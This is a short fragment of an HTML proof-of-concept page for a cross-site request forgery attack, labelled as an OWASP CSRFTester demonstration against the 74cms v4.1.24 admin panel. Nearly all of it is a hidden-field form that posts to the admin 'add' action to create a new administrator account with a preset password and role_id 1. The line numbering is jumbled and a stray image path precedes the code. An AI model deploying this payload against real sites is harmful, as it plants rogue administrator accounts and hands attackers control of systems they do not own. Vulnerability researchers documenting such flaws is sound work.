 2 }
3
4 </script>
5 <H2>OWASP CRSFTester Demonstration</H2>
6
7 <form method="POST" name="form13" action="http://10.9.75.4:80/74cms_v4.1.24/upload/index.php?m=admin&c=admin&a=add">
8 <input type="hidden" name="username" value="saury11111111"/>
9 <input type="hidden" name="email" value="sauru@qq.com"/>
0 <input type="hidden" name="password" value="admin123"/>
1 <input type="hidden" name="repassword" value="admin123"/>
2 <input type="hidden" name="role_id" value="1"/>
3 <input type="hidden" name="submit3" value="添加"/>
4 </form>
修改用户名
5
6
7 </body>
8 </html>
9